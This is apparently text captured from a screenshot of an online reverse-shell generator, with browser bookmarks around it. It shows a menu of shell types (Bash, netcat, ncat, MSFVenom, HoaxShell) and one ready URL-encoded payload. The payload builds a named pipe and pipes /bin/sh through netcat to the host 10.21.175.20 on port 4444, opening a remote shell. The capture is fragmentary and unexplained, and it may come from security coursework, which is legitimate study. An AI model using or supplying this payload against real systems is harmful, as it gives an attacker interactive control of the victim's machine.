 https://www.revshells.com
sole Firebase Facebook Instagram ChatGPT HackerRank Solution:... KIT_basic (SPOJ) Bảng theo dõi bài tậ... QRadar - Log Activity Theo dõi bài tập CEH... Zalo Zalo Web
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-
i%202%3E%261%7Cnc%2010.21.175.20%204444%20%3E%2Ftmp%2Ff
Shell /bin/sh Encoding URL Encode
Raw Copy